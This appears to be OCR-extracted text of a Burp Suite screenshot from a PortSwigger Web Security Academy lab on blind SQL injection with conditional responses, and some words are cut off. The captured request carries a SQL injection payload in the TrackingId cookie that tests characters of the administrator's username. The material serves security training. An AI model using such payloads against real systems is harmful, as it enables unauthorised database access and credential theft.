 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host:
0aa6009704c7d45a88ea00aa00d1002d.web-security-academy.ne
t
3 Cookie: TrackingId=h9NyMIr3HYJLUkb8' and (select
substring(username,2,1) from users where
username='administrator')='d; session=
yTTLOIU9sVTCPIJ9RRzXZF1jIoSmaWuN
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="111", "Not(A:Brand";v="8"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/111.0.5563.65 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
Search...
0 matches
Response
Pretty Raw Hex Render
\n
Web S
Acade
Blind SQL
injection with
conditional
responses
LAB Not solved
Back to lab description
Home | Welcome back! | My account
WE LIKE TO
SHOP
Refine your search:
All Accessories Corporate gifts Food & Drink